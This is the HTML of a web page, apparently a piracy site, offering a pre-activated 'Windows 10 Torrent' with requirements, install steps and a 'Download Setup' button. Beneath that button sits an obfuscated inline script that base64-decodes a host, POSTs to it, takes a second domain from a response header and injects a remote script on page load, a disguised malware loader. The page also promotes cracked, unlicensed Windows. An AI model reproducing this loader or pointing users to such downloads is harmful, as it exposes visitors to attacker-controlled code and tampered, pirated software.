<p><strong>RAM (Memory):</strong></p>
<ul>
<li>2 GB (gigabytes) of RAM for 32-bit versions.</li>
<li>4 GB of RAM for 64-bit versions.</li>
</ul>
<p><strong>Hard Drive Space:</strong></p>
<ul>
<li>32 GB of free hard drive space for the 32-bit version.</li>
<li>64 GB of free hard drive space for the 64-bit version.</li>
</ul>
<p><strong>Graphics Card:</strong></p>
<ul>
<li>DirectX 9 or later with a WDDM 1.0 driver.</li>
<li>Your graphics card should support at least DirectX 9.0c for some visual effects and features.</li>
</ul>
<p><strong>Display:</strong></p>
<ul>
<li>A monitor with at least 800 x 600 resolution.</li>
</ul>
<p><strong>Internet Connection:</strong></p>
<ul>
<li>Internet connectivity is necessary to perform updates and to download and take advantage of some features.</li>
</ul>
<p><strong>Other Requirements:</strong></p>
<ul>
<li>A Microsoft account is recommended for some features, but it&#8217;s not mandatory.</li>
<li>For touch and pen input, a compatible touch-enabled device is required.</li>
<li>A Microsoft account is recommended for some features, but it&#8217;s not mandatory.</li>
</ul>
<h3>How to Download Windows 10 Torrent?</h3>
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Here are the steps to download Windows 10 using a torrent:</p>
<ul>
<li>Click the &#8220;Download Button&#8221; to start the Windows 10 torrent download.</li>
<li>After the download is complete, you will receive a zip folder containing Windows 10.</li>
<li>Extract the files from the zip folder.</li>
<li>Install Windows 10 on your computer.</li>
<li>Once the installation is finished, your computer will restart.</li>
<li>Check your Windows 10 settings, and you&#8217;ll see that it&#8217;s now registered.</li>
</ul>
</div>
</div>
</div>
<blockquote><p>For the activation of <a href="https://en.wikipedia.org/wiki/Windows_10" target="_blank" rel="noopener">Windows 10</a>, There is a file link which is given below. Just click and download to get 100% working <a href="https://windows11activators.com/windows-10-torrent" target="_blank" rel="noopener"><strong>Windows 10 Torrent </strong></a>(100% Verified / Tested).</p></blockquote>
<p style="text-align: center;"><strong>Windows 10 Torrent Free Download [32/64 Bit] Full Version</strong></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 20 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			April 26, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->							
				
		<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"><a href="https://windows11activators.com/category/windows/page/2/" >Next Page &raquo;</a></li>
		</ul>
	</nav><!--/.pagination-->
		
	
</div><!--/.content-->


				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
					
				
				
		<div id="footer-bottom">
			<div class="container-inner">
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
					
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Windows 11 Activators &copy; 2026. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
																								</div>
				
				</div><!--/.pad-->
			</div>
		</div><!--/#footer-bottom-->
	
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/curver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jquery.fitvids.js?ver=6.9" id="curver-fitvids-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jq-sticky-anything.min.js?ver=6.9" id="curver-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/scripts.js?ver=6.9" id="curver-scripts-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/nav.js?ver=1693429096" id="curver-nav-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198060901\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"windows11activators.com\",\"arch_cat\":\"windows\",\"arch_results\":\"20\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "198060901", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://windows11activators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://windows11activators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae1debe4bf8f4880aa34a038f9b53186","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 14:22:08 -->